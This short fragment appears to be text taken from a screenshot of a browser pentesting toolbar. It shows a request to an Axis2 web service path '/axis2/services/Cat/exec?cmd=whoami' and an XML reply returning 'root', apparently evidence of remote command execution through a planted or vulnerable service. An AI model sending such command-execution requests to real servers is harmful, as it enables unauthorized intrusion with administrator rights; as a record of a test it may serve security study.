 INT
SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS
Load URL
Split URL
Execute
http:
/axis2/services/Cat/exec
?cmd=whoami
Post data Referrer 0xHEX %URL
该 XML 文件并未包含任何关联的样式信息。文档树显示如下。
– <ns:execResponse>
<ns:return>root </ns:return>
</ns:execResponse>